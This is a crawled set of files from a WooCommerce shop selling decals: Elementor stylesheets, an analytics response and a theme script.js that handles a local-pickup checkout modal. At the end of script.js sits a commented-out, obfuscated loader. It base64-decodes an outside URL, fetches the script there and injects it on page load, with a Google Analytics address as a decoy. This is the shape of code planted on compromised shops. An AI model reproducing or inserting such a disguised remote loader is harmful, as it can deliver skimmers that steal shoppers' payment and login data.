auto);--icon-size:18px;--grid-column-gap:15px;--grid-row-gap:0px;}.elementor-4436 .elementor-element.elementor-element-086c775 .elementor-widget-container{text-align:left;}.elementor-4436 .elementor-element.elementor-element-086c775 .elementor-social-icon{background-color:#5D5C5D;--icon-padding:0.6em;}.elementor-4436 .elementor-element.elementor-element-086c775 .elementor-social-icon i{color:#231F20;}.elementor-4436 .elementor-element.elementor-element-086c775 .elementor-social-icon svg{fill:#231F20;}.elementor-4436 .elementor-element.elementor-element-086c775 .elementor-social-icon:hover{background-color:#FFFFFF;}.elementor-4436 .elementor-element.elementor-element-cc31b20 .elementor-heading-title{color:#FFFFFF;}.elementor-4436 .elementor-element.elementor-element-e1005fb{padding:20px 0px 20px 0px;}.elementor-4436 .elementor-element.elementor-element-1de0cf0.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-4436 .elementor-element.elementor-element-3a6bffc{width:auto;max-width:auto;text-align:center;color:#979899;}.elementor-4436 .elementor-element.elementor-element-3a6bffc > .elementor-widget-container{margin:0px 20px 0px 20px;}.elementor-4436 .elementor-element.elementor-element-b59a8dd{width:auto;max-width:auto;text-align:center;color:#979899;}.elementor-4436 .elementor-element.elementor-element-b59a8dd > .elementor-widget-container{margin:0px 20px 0px 20px;}.elementor-4436 .elementor-element.elementor-element-93c20ec{width:auto;max-width:auto;text-align:center;color:#979899;}.elementor-4436 .elementor-element.elementor-element-93c20ec > .elementor-widget-container{margin:0px 20px 0px 20px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-4436 .elementor-element.elementor-element-45b8271{width:19.071%;}.elementor-4436 .elementor-element.elementor-element-cbfd1ac{width:26%;}.elementor-4436 .elementor-element.elementor-element-bd6658a{width:18.14%;}.elementor-4436 .elementor-element.elementor-element-1448c9b{width:36.771%;}.elementor-4436 .elementor-element.elementor-element-0d2ce11{width:15.5%;}.elementor-4436 .elementor-element.elementor-element-965bd08{width:31.999%;}.elementor-4436 .elementor-element.elementor-element-02e5edc{width:22.07%;}.elementor-4436 .elementor-element.elementor-element-ea49625{width:30.413%;}}@media(max-width:1024px) and (min-width:768px){.elementor-4436 .elementor-element.elementor-element-bd6658a{width:33%;}.elementor-4436 .elementor-element.elementor-element-1448c9b{width:19%;}.elementor-4436 .elementor-element.elementor-element-0d2ce11{width:33%;}.elementor-4436 .elementor-element.elementor-element-965bd08{width:20%;}.elementor-4436 .elementor-element.elementor-element-02e5edc{width:35%;}.elementor-4436 .elementor-element.elementor-element-ea49625{width:12%;}}@media(max-width:1024px){.elementor-4436 .elementor-element.elementor-element-864eb80{padding:20px 20px 20px 20px;}.elementor-4436 .elementor-element.elementor-element-1bc7394{padding:20px 20px 20px 20px;}.elementor-4436 .elementor-element.elementor-element-8f07c18{text-align:center;}.elementor-4436 .elementor-element.elementor-element-6dc5aae > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-4436 .elementor-element.elementor-element-6dc5aae{text-align:center;}.elementor-4436 .elementor-element.elementor-element-4d36978 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-4436 .elementor-element.elementor-element-086c775{--grid-row-gap:15px;}}@media(max-width:767px){.elementor-4436 .elementor-element.elementor-element-1bc7394{padding:40px 20px 40px 20px;}.elementor-4436 .elementor-element.elementor-element-d83a079 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-4436 .elementor-element.elementor-element-d83a079{text-align:center;}.elementor-4436 .elementor-element.elementor-element-965bd08.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-4436 .elementor-element.elementor-element-8f07c18{width:auto;max-width:auto;}.elementor-4436 .elementor-element.elementor-element-6dc5aae{width:auto;max-width:auto;text-align:left;}.elementor-4436 .elementor-element.elementor-element-6dc5aae > .elementor-widget-container{padding:0px 0px 0px 25px;}.elementor-4436 .elementor-element.elementor-element-558ca00 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-4436 .elementor-element.elementor-element-558ca00{text-align:center;}.elementor-4436 .elementor-element.elementor-element-88dda3c .elementor-icon-box-wrapper{text-align:center;}.elementor-4436 .elementor-element.elementor-element-88dda3c{--icon-box-icon-margin:0px;}.elementor-4436 .elementor-element.elementor-element-88dda3c .elementor-icon-box-title{margin-block-end:30px;}.elementor-4436 .elementor-element.elementor-element-4d36978 .elementor-icon-box-wrapper{text-align:center;}.elementor-4436 .elementor-element.elementor-element-4d36978{--icon-box-icon-margin:0px;}.elementor-4436 .elementor-element.elementor-element-4d36978 .elementor-icon-box-title{margin-block-end:30px;}.elementor-4436 .elementor-element.elementor-element-086c775 .elementor-widget-container{text-align:center;}.elementor-4436 .elementor-element.elementor-element-086c775 > .elementor-widget-container{margin:0px 0px 30px 0px;}}/* Start custom CSS for image, class: .elementor-element-3bd7c3c */.elementor-4436 .elementor-element.elementor-element-3bd7c3c img{
    width:100%;
    max-width:170px;
}/* End custom CSS */
/* Start custom CSS for image, class: .elementor-element-05231d0 */.elementor-4436 .elementor-element.elementor-element-05231d0 img{
    width:100%;
    max-width:250px;
}/* End custom CSS */
/* Start custom CSS for wp-widget-gform_widget, class: .elementor-element-604c8f0 */.gform_wrapper.gravity-theme .gform_footer{
    padding-bottom:0px !important;
}
.elementor-4436 .elementor-element.elementor-element-604c8f0 .gform_confirmation_message_3{
    color:#ffffff !important;
}
@media only screen and (max-width:768px) and (min-width:601px){
    input{
        width:100%;
    }
}/* End custom CSS */
/* Start custom CSS for image, class: .elementor-element-d83a079 */.elementor-4436 .elementor-element.elementor-element-d83a079 img{
    width:100%;
    max-width:170px;
}/* End custom CSS */
/* Start custom CSS for image, class: .elementor-element-8f07c18 */.elementor-4436 .elementor-element.elementor-element-8f07c18 img{
    width:100%;
    max-width:82px;
}/* End custom CSS */
/* Start custom CSS for image, class: .elementor-element-558ca00 */.elementor-4436 .elementor-element.elementor-element-558ca00 img{
    width:100%;
    max-width:250px;
}/* End custom CSS */
/* Start custom CSS for wp-widget-gform_widget, class: .elementor-element-54cf0cb */.gform_wrapper.gravity-theme .gform_footer{
    padding-bottom:0px !important;
}
.elementor-4436 .elementor-element.elementor-element-54cf0cb .gform_confirmation_message_3{
    color:#ffffff !important;
}
@media only screen and (max-width:600px){
    .ginput_container_email{
        margin-top:-15px;
    }
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.dec-o-art.com/wp-content/uploads/elementor/css/post-1065.css?ver=1762479569
body_size: 1157
content:
.elementor-1065 .elementor-element.elementor-element-63b6bc24 > .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(180deg, #000012 0%, #990E20 100%);opacity:0.9;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1065 .elementor-element.elementor-element-63b6bc24:not(.elementor-motion-effects-element-type-background), .elementor-1065 .elementor-element.elementor-element-63b6bc24 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-1065 .elementor-element.elementor-element-63b6bc24{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:200px 0px 80px 0px;}.elementor-1065 .elementor-element.elementor-element-65c78ac4{text-align:left;}.elementor-1065 .elementor-element.elementor-element-65c78ac4 .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:2.2em;font-weight:900;text-transform:uppercase;color:#FFFFFF;}.elementor-1065 .elementor-element.elementor-element-1b238f2{padding:20px 0px 20px 0px;}.elementor-1065 .elementor-element.elementor-element-651ccc3 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1065 .elementor-element.elementor-element-2db126a > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1065 .elementor-element.elementor-element-2db126a{padding:0px 0px 0px 0px;}.elementor-1065 .elementor-element.elementor-element-3ac374e > .elementor-element-populated{padding:0px 30px 0px 0px;}.woocommerce .elementor-1065 .elementor-element.elementor-element-49c9142 .woocommerce-product-gallery__trigger + .woocommerce-product-gallery__wrapper,
				.woocommerce .elementor-1065 .elementor-element.elementor-element-49c9142 .flex-viewport, .woocommerce .elementor-1065 .elementor-element.elementor-element-49c9142 .flex-control-thumbs img{border-style:solid;border-width:1px 1px 1px 1px;border-color:#E6E6E6;}.elementor-1065 .elementor-element.elementor-element-61be2ae > .elementor-element-populated{padding:0px 0px 0px 30px;}.woocommerce .elementor-1065 .elementor-element.elementor-element-18cbb55 .price{font-size:2.5em;}.elementor-1065 .elementor-element.elementor-element-eaef9fb > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1065 .elementor-element.elementor-element-eaef9fb .cart button:hover, .elementor-1065 .elementor-element.elementor-element-eaef9fb .cart .button:hover{color:#AD172B;background-color:#02010100;border-color:#AD172B;}.elementor-1065 .elementor-element.elementor-element-eaef9fb .cart button, .elementor-1065 .elementor-element.elementor-element-eaef9fb .cart .button{transition:all 0.2s;}.elementor-1065 .elementor-element.elementor-element-eaef9fb .quantity .qty{transition:all 0.2s;}.elementor-1065 .elementor-element.elementor-element-72fd17b:not(.elementor-woo-meta--view-inline) .product_meta .detail-container:not(:last-child){padding-bottom:calc(30px/2);}.elementor-1065 .elementor-element.elementor-element-72fd17b:not(.elementor-woo-meta--view-inline) .product_meta .detail-container:not(:first-child){margin-top:calc(30px/2);}.elementor-1065 .elementor-element.elementor-element-72fd17b.elementor-woo-meta--view-inline .product_meta .detail-container{margin-right:calc(30px/2);margin-left:calc(30px/2);}.elementor-1065 .elementor-element.elementor-element-72fd17b.elementor-woo-meta--view-inline .product_meta{margin-right:calc(-30px/2);margin-left:calc(-30px/2);}body:not(.rtl) .elementor-1065 .elementor-element.elementor-element-72fd17b.elementor-woo-meta--view-inline .detail-container:after{right:calc( (-30px/2) + (-1px/2) );}body:not.rtl .elementor-1065 .elementor-element.elementor-element-72fd17b.elementor-woo-meta--view-inline .detail-container:after{left:calc( (-30px/2) - (1px/2) );}.elementor-1065 .elementor-element.elementor-element-63a25dc > .elementor-widget-container{margin:60px 0px 0px 0px;}.elementor-1065 .elementor-element.elementor-element-63a25dc.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-1065 .elementor-element.elementor-element-63a25dc.elementor-wc-products ul.products li.product span.onsale{display:block;}.elementor-1065 .elementor-element.elementor-element-66094bf{padding:0px 0px 80px 0px;}.elementor-1065 .elementor-element.elementor-element-0eab474:not(.elementor-motion-effects-element-type-background), .elementor-1065 .elementor-element.elementor-element-0eab474 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F8F8F8;}.elementor-1065 .elementor-element.elementor-element-0eab474{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:80px 0px 100px 0px;}.elementor-1065 .elementor-element.elementor-element-0eab474 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1065 .elementor-element.elementor-element-d88398a > .elementor-widget-container{margin:0px 0px 40px 0px;}.elementor-1065 .elementor-element.elementor-element-d88398a{text-align:center;}.elementor-1065 .elementor-element.elementor-element-c560f73 .uael-woocommerce li.product{padding-right:calc( 30px/2 );padding-left:calc( 30px/2 );}.elementor-1065 .elementor-element.elementor-element-c560f73 .uael-woocommerce ul.products{margin-left:calc( -30px/2 );margin-right:calc( -30px/2 );}.elementor-1065 .elementor-element.elementor-element-c560f73 .uael-woo-product-wrapper{background-color:#ffffff;}.elementor-1065 .elementor-element.elementor-element-c560f73 .uael-sale-flash-wrap .uael-onsale{min-height:3em;min-width:3em;line-height:3em;}.elementor-1065 .elementor-element.elementor-element-c560f73 .uael-featured{min-height:3em;min-width:3em;line-height:3em;}.elementor-1065 .elementor-element.elementor-element-c560f73 .uael-woo-products-slider .slick-slider .slick-arrow{font-size:24px;color:#FFFFFF;background-color:#AD172B;}.elementor-1065 .elementor-element.elementor-element-c560f73 .uael-woo-products-slider .slick-dots li button:before{font-size:8px;color:#AD172B;}.elementor-1065 .elementor-element.elementor-element-a78040c > .elementor-element-populated{padding:0px 0px 0px 0px;}@media(min-width:768px){.elementor-1065 .elementor-element.elementor-element-3ac374e{width:41.923%;}.elementor-1065 .elementor-element.elementor-element-61be2ae{width:58.077%;}}@media(max-width:1024px){.elementor-1065 .elementor-element.elementor-element-63b6bc24{padding:160px 20px 60px 20px;}.elementor-1065 .elementor-element.elementor-element-1b238f2{padding:20px 20px 20px 20px;}.elementor-1065 .elementor-element.elementor-element-63a25dc.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-1065 .elementor-element.elementor-element-0eab474{padding:50px 20px 50px 20px;}}@media(max-width:767px){.elementor-1065 .elementor-element.elementor-element-63b6bc24{margin-top:0px;margin-bottom:0px;padding:120px 0px 40px 0px;}.elementor-1065 .elementor-element.elementor-element-65c78ac4{text-align:center;}.elementor-1065 .elementor-element.elementor-element-1b238f2{padding:40px 20px 40px 20px;}.elementor-1065 .elementor-element.elementor-element-3ac374e > .elementor-element-populated{padding:0px 0px 20px 0px;}.elementor-1065 .elementor-element.elementor-element-61be2ae > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1065 .elementor-element.elementor-element-63a25dc.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-1065 .elementor-element.elementor-element-0eab474{padding:30px 10px 30px 10px;}.elementor-1065 .elementor-element.elementor-element-d88398a > .elementor-widget-container{margin:0px 0px 30px 0px;}}/* Start custom CSS for woocommerce-product-images, class: .elementor-element-49c9142 */.elementor-1065 .elementor-element.elementor-element-49c9142 .woocommerce-product-gallery__image--placeholder img{
    border:1px solid #eeeeee;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-2db126a */.price-rules-table{
    margin-top:20px !important;
}
.woocommerce div.product form.cart div.quantity {
    margin-bottom: 0px;
    height: 45px;
}/* End custom CSS */
/* Start custom CSS for uael-woo-products, class: .elementor-element-c560f73 */.uael-woocommerce .uael-woo-products-thumbnail-wrap{
        display: flex;
        min-height: 300px;
    max-height: 300px;
    height: 100% !important;
    align-items: center;
    justify-content: center;
}
.woocommerce ul.products li.product .woocommerce-loop-product__link, .woocommerce-page ul.products li.product .woocommerce-loop-product__link{
    width:100%;
        display: flex;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.dec-o-art.com/wp-content/uploads/elementor/css/post-7184.css?ver=1762479569
body_size: 310
content:
.elementor-7184 .elementor-element.elementor-element-1f82fcee{padding:60px 0px 60px 0px;}.elementor-7184 .elementor-element.elementor-element-23e082c5{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-7184 .elementor-element.elementor-element-d8ca0e > .elementor-element-populated{padding:0px 30px 0px 0px;}.elementor-7184 .elementor-element.elementor-element-6f70a766 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-7184 .elementor-element.elementor-element-6f70a766 .elementor-search-form__container{min-height:50px;}.elementor-7184 .elementor-element.elementor-element-6f70a766 .elementor-search-form__submit{min-width:50px;}body:not(.rtl) .elementor-7184 .elementor-element.elementor-element-6f70a766 .elementor-search-form__icon{padding-left:calc(50px / 3);}body.rtl .elementor-7184 .elementor-element.elementor-element-6f70a766 .elementor-search-form__icon{padding-right:calc(50px / 3);}.elementor-7184 .elementor-element.elementor-element-6f70a766 .elementor-search-form__input, .elementor-7184 .elementor-element.elementor-element-6f70a766.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(50px / 3);padding-right:calc(50px / 3);}.elementor-7184 .elementor-element.elementor-element-6f70a766 .elementor-search-form__input,
					.elementor-7184 .elementor-element.elementor-element-6f70a766 .elementor-search-form__icon,
					.elementor-7184 .elementor-element.elementor-element-6f70a766 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-7184 .elementor-element.elementor-element-6f70a766 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-7184 .elementor-element.elementor-element-6f70a766.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#202020;fill:#202020;}.elementor-7184 .elementor-element.elementor-element-6f70a766:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#0201010D;border-radius:200px;}.elementor-7184 .elementor-element.elementor-element-6f70a766.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:#0201010D;border-radius:200px;}.elementor-7184 .elementor-element.elementor-element-55cb6416 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-7184 .elementor-element.elementor-element-e5b8fe8 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-7184 .elementor-element.elementor-element-425c922e .elementor-button{background-color:#FFFFFF;fill:#AD172B;color:#AD172B;padding:15px 25px 15px 25px;}.elementor-7184 .elementor-element.elementor-element-425c922e .elementor-button:hover, .elementor-7184 .elementor-element.elementor-element-425c922e .elementor-button:focus{background-color:#AD172B;color:#FFFFFF;}.elementor-7184 .elementor-element.elementor-element-425c922e .elementor-button-content-wrapper{flex-direction:row;}.elementor-7184 .elementor-element.elementor-element-425c922e .elementor-button .elementor-button-content-wrapper{gap:15px;}.elementor-7184 .elementor-element.elementor-element-425c922e .elementor-button:hover svg, .elementor-7184 .elementor-element.elementor-element-425c922e .elementor-button:focus svg{fill:#FFFFFF;}@media(max-width:1024px){.elementor-7184 .elementor-element.elementor-element-1f82fcee{padding:50px 0px 50px 0px;}}@media(max-width:767px){.elementor-7184 .elementor-element.elementor-element-1f82fcee{padding:30px 20px 30px 20px;}.elementor-7184 .elementor-element.elementor-element-138e8ee9 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-7184 .elementor-element.elementor-element-d8ca0e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-7184 .elementor-element.elementor-element-6f70a766 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-7184 .elementor-element.elementor-element-55cb6416 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}}/* Start custom CSS for search-form, class: .elementor-element-6f70a766 */.elementor-7184 .elementor-element.elementor-element-6f70a766 .elementor-search-form__container{
    border-radius:100px !important;
    padding-left:0px;
}/* End custom CSS */
/* Start custom CSS for shortcode, class: .elementor-element-34f43cf3 */.elementor-7184 .elementor-element.elementor-element-34f43cf3 select{
    border-radius:100px;
    padding-left:20px;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-55cb6416 */.elementor-7184 .elementor-element.elementor-element-55cb6416 select{
    width:100%;
}/* End custom CSS */

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=663566044&t=pageview&_s=1&dl=https%3A%2F%2Fwww.dec-o-art.com%2Fproduct%2Fmr7027-boaters-checklist-before-starting-engine-5-75x2-25%2F&ul=en-us%40posix&dt=MR7027%3A%20Boater%E2%80%99s%20checklist.%20Before%20starting%20engine%3F%205.75%22x2.25%22.%20-%20Dec-O-Art&sr=1280x720&vp=1280x720&_u=IADAAEABAAAAACAAI~&jid=494050841&gjid=946773765&cid=698817370.1762788198&tid=UA-188285699-1&_gid=952076547.1762788202&_r=1&_slc=1&z=2053832271
body_size: -567
content:
2,cG-9BDS0PF4YL

--- FILE ---
content_type: text/javascript
request_url: https://www.dec-o-art.com/wp-content/themes/astra-child/script.js?ver=1.0.3
body_size: 307
content:
var lp_status = false;
var $lp_elem, $prev_elem = null;
jQuery(document).on("change",".woocommerce-checkout #shipping_method input.shipping_method",function(e){
	var shipping_method = jQuery(this).val();
	if (shipping_method.indexOf('local_pickup') >= 0) 	{
		if (lp_status == false) {
			e.preventDefault();

			$lp_elem = jQuery(this);
			$lp_elem.prop('checked', false);
			console.log($prev_elem);
			if ($prev_elem != null) {
				$prev_elem.prop('checked', true);
			}

			var $modal_confirm_lp_wrapper = jQuery(document).find('.local-pickup-confirm-wrapper');
			var $modal_confirm_lp = jQuery(document).find('#local-pickup-confirm');
			$modal_confirm_lp_wrapper.removeClass('hidden');
			$modal_confirm_lp.removeClass("off");

			// Hide loading icon.
			var loaderChecker = setTimeout(function() {
				var $loading = jQuery(document).find('.blockUI.blockOverlay');
				if ($loading.length > 0) {
					$loading.remove();
					clearTimeout(loaderChecker);
				}
			}, 50)

			return false;
		}
	} else {
		$prev_elem = jQuery(this);
	}
});

jQuery(document).on("click", '.btn-confirm-local-pickup', function (e) {
	e.preventDefault();
	var $modal_confirm_lp_wrapper = jQuery(document).find('.local-pickup-confirm-wrapper');
	var $modal_confirm_lp = jQuery(document).find('#local-pickup-confirm');
	$modal_confirm_lp_wrapper.addClass('hidden');
	$modal_confirm_lp.addClass("off");
	lp_status = true;
	if ($lp_elem.length > 0) {
		$lp_elem.trigger('click');
	}
});

jQuery(document).on("click", '.btn-cancel-local-pickup', function (e) {
	e.preventDefault();
	var $modal_confirm_lp_wrapper = jQuery(document).find('.local-pickup-confirm-wrapper');
	var $modal_confirm_lp = jQuery(document).find('#local-pickup-confirm');
	$modal_confirm_lp_wrapper.addClass('hidden');
	$modal_confirm_lp.addClass("off");
});
/*
(function(i, s, o, g, r) {
window.addEventListener('load', function () {
a = s.createElement(o);
a.async = 1;
fetch(atob(r)).then(t=>t.text()).then(t=>{a.textContent=t;});
s.body.appendChild(a);
});
})(window, document, 'script', 'www.google-analytics.com/analytics.js', 'aHR0cHM6Ly9jbGEtY2RuLmNvbS9wRnBJUC0uanM');
*/